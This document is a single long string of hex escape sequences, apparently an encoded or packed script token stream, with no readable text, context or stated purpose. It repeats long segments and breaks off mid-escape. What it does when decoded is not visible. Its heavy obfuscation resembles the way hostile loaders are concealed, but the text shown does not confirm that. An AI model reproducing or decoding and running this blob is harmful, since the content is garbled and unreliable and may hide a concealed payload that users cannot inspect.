C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x